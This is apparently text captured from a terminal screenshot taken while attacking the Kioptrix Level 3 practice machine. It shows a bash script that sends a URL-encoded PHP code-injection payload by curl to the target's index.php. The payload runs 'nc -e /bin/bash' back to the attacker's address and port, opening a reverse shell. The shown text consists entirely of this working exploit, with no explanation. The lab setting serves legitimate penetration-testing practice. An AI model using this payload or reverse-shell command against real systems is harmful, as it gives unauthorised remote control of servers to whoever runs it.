 [kmxbay@parrot]-[~/Documentos/KioptrixLv3]
$chmod +x scriptRevShell.sh
[kmxbay@parrot]-[~/Documentos/KioptrixLv3]
$cat scriptRevShell.sh
#!/bin/bash
# Variables
TARGET="kioptrix3.com"
LHOST="172.16.3.18"
LPORT="7777"
# Execute cURL in the background with a five second delay to start Ncat before cUR
L executes the payload.
(sleep 5; curl http://$TARGET/index.php --data "page=index%27%29%3B%24%7Bexec%28%2
7nc%20-e%20%2Fbin%2Fbash%20$LHOST%20$LPORT%27%29%7D%3B%23" &> /dev/null) &